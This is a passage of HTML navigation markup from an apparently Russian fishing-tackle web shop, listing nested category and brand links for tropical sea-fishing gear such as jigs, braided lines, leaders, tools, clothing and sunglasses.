class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_braid/">МОРСКИЕ СЛАЙДЕРЫ BRAID</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/">МОРСКИЕ ДЖИГ БЛЕСНА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/hots/">HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/jigging_master/">JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/yamaria/">YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/owner_cultiva/">OWNER CULTIVA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/hayabusa/">HAYABUSA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/black_magic/">BLACK MAGIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/tailwalk/">TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/higashi/">HIGASHI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/duo/">DUO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/jig_it/">JIG IT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/asari/">ASARI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/pro_hunter/">PRO-HUNTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/hamada_shokai_co/">HAMADA SHOKAI CO.</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/">ВОБЛЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/malosi/">MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/duel/">DUEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/yo_zuri/">YO-ZURI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/">СУМКИ ДЛЯ ПРИМАНОК</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_popperov/">СУМКИ ДЛЯ ПОППЕРОВ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_dzhig_blesen/">СУМКИ ДЛЯ ДЖИГ БЛЕСЕН</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_primanok_ripple_fisher/">СУМКИ ДЛЯ ПРИМАНОК RIPPLE FISHER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_primanok_tailwalk/">СУМКИ ДЛЯ ПРИМАНОК TAILWALK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/zavodnye_i_press_koltsa/">ЗАВОДНЫЕ КОЛЬЦА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/morskie_troiniki/">ТРОЙНИКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/vertlugi_na_podshipnike/">ВЕРТЛЮГИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/odinarnye_kruchki_assist/">ОДИНАРНЫЕ КРЮЧКИ ASSIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/koltsa_tselnye_press_ring/">КОЛЬЦА ЦЕЛЬНЫЕ (PRESS RING)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/vertlugi_s_karabinom/">ВЕРТЛЮГ С КАРАБИНОМ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/odinarnye_kruchki/">ОДИНАРНЫЕ КРЮЧКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/">ПЛЕТЕНЫЕ ШНУРЫ PE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_varivas_kasting_3040/">ПЛЕТЕНЫЕ ШНУРЫ VARIVAS КАСТИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_ygk_kasting_3040/">ПЛЕТЕНЫЕ ШНУРЫ YGK КАСТИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_ygk_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ YGK ДЖИГГИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_daiwa_kasting_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ DAIWA КАСТИНГ-ДЖИГГИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_varivas_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ VARIVAS ДЖИГГИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_shimano_kasting_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ SHIMANO КАСТИНГ-ДЖИГГИНГ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/">ШОК ЛИДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shimano/">ШОК ЛИДЕР SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_varivas/">ШОК ЛИДЕР VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_ygk/">ШОК ЛИДЕР YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_sunline/">ШОК ЛИДЕР SUNLINE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_daiwa/">ШОК ЛИДЕР DAIWA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/">ИНСТРУМЕНТЫ ДЛЯ МОРСКОЙ РЫБАЛКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/passatizhi_dlya_zavodnyh_kolets_jigging_master/">ПАССАТИЖИ ДЛЯ ЗАВОДНЫХ КОЛЕЦ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/shimano_power_pliers_ct_562p/">SHIMANO POWER PLIERS CT-562P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/shimano_power_plier_ct_561p/">SHIMANO POWER PLIER CT-561P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/passatizhi_dlya_zavodnyh_kolets_taka_sangyo/">ПАССАТИЖИ ДЛЯ ЗАВОДНЫХ КОЛЕЦ TAKA SANGYO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/belmont_dlya_zavodnyh_kolets/">BELMONT ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/frichy_dlya_zavodnyh_kolets/">FRICHY ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/obzhimnoi_instrument_dlya_povodkov/">ОБЖИМНОЙ ИНСТРУМЕНТ ДЛЯ ПОВОДКОВ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/uzlozatyagivatel/">УЗЛОЗАТЯГИВАТЕЛЬ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/protyazhka_dlya_shnura/">ПРОТЯЖКА ДЛЯ ШНУРА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/owner_dlya_zavodnyh_kolets/">OWNER ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/nozhnitsy/">НОЖНИЦЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/">ПОЯС С УПОРОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_hots/">ПОЯС С УПОРОМ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_dlya_podderzhki_spiny_hots/">ПОЯС ДЛЯ ПОДДЕРЖКИ СПИНЫ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_daiwa/">ПОЯС С УПОРОМ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_jigging_master/">ПОЯС С УПОРОМ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_dlya_podderzhki_spiny_jigging_master/">ПОЯС ДЛЯ ПОДДЕРЖКИ СПИНЫ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/komplekt_dlya_spinninga/">КОМПЛЕКТ ДЛЯ СПИННИНГА HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/komplekt_remnei_hots/">КОМПЛЕКТ РЕМНЕЙ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_shimano/">ПОЯС С УПОРОМ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_wonder/">ПОЯС С УПОРОМ WONDER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_tailwalk/">ПОЯС TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_black_magic/">ПОЯС С УПОРОМ BLACK MAGIC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/fluorokarbon/">ФЛЮОРОКАРБОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/fluorokarbon/fluorokarbon_seaguar/">ФЛЮОРОКАРБОН SEAGUAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/fluorokarbon/fluorokarbon_ygk/">ФЛЮОРОКАРБОН YGK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/leska/">ЛЕСКА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/leska/varivas/">VARIVAS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/uzlovyazy/">УЗЛОВЯЗЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/uzlovyazy/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/uzlovyazy/hapyson/">HAPYSON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_rybolovnyi_7h7/">ПОВОДОК РЫБОЛОВНЫЙ 7х7</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/">ПОВОДОК С КРЮЧКОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/owner_taff_ring/">OWNER TAFF RING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/owner_jobu_big_game/">OWNER JOB BIG GAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/decoy_jigging_single_js_2/">DECOY JIGGING SINGLE JS-2</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/">МАТЕРИАЛЫ ДЛЯ ASSIST LINE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/ygk_galis_algon_assist_wx_braid_metal_in_type_4m/">YGK GALIS ALGON ASSIST WX BRAID-METAL IN TYPE 4м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/ygk_galis_algon_assist_wgx_braid_knot_type_6m/">YGK GALIS ALGON ASSIST WGX BRAID-KNOT TYPE 6м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/varivas_ss_assist_line_20m/">VARIVAS SS ASSIST LINE 20м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/varivas_seriola_assist_pe_knot_3m/">VARIVAS SERIOLA ASSIST PE KNOT 3м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/varivas_avani_ocean_works_assist_3m/">VARIVAS AVANI OCEAN WORKS ASSIST 3м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/shout_89_ap_assist_pe_line_3m/">SHOUT 89-AP ASSIST PE LINE 3м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/shout_426ap_blue_assist_pe_2m/">SHOUT 426AP BLUE ASSIST PE 2м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/">СУМКИ/ГЕРМОРЮКЗАКИ/ГЕРМОМЕШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germosumki_shimano/">ГЕРМОСУМКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germorukzaki_stream_trail_dry_tank/">ГЕРМОРЮКЗАКИ STREAM TRAIL DRY TANK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germomeshki_stream_trail/">ГЕРМОМЕШКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germosumki_stream_trail/">ГЕРМОСУМКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/zenaq/">ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/shout/">SHOUT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/">ОДЕЖДА ДЛЯ ТРОПИКОВ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/rubashki/">РУБАШКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/bruki/">БРЮКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/shorty/">ШОРТЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/futbolki/">ФУТБОЛКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/">КЕПКИ/БАНДАНЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_malosi/">БАНДАНЫ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_malosi/">КЕПКИ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_simms/">КЕПКИ SIMMS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_zenaq/">КЕПКИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_buff/">КЕПКИ BUFF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_pike/">КЕПКИ PIKE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_091u/">БАНДАНЫ SHIMANO AC-091U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_000v/">БАНДАНЫ SHIMANO AC-000V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/banadany_shimano_ac_001v/">БАНАДАНЫ SHIMANO AC-001V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_061r/">БАНДАНЫ SHIMANO AC-061R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_018m/">БАНДАНЫ SHIMANO AC-018M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_bkk_f_fg_1011/">БАНДАНЫ BKK F-FG-1011</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/">ПЕРЧАТКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/perchatki_jigging_master/">ПЕРЧАТКИ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/shimano_3007/">ПЕРЧАТКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/perchatki_bkk/">ПЕРЧАТКИ BKK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/zenaq_3007/">ПЕРЧАТКИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/smith_3007/">ПЕРЧАТКИ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/hots/">ПЕРЧАТКИ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/owner_cultiva/">ПЕРЧАТКИ OWNER CULTIVA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/varivas/">ПЕРЧАТКИ VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/lindy/">ПЕРЧАТКИ LINDY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/">ОЧКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_blackfin/">COSTA DEL MAR BLACKFIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_bomba/">COSTA DEL MAR BOMBA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_hamlin/">COSTA DEL MAR HAMLIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_permit/">COSTA DEL MAR PERMIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_tuna_alley/">COSTA DEL MAR TUNA ALLEY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_corbina/">COSTA DEL MAR CORBINA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_fantail/">COSTA DEL MAR FANTAIL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_fisch/">COSTA DEL MAR FISCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/gamakatsu/">GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/chehly_dlya_ochkov/">ЧЕХЛЫ ДЛЯ ОЧКОВ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/svetonakopitelnye_elementy/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a 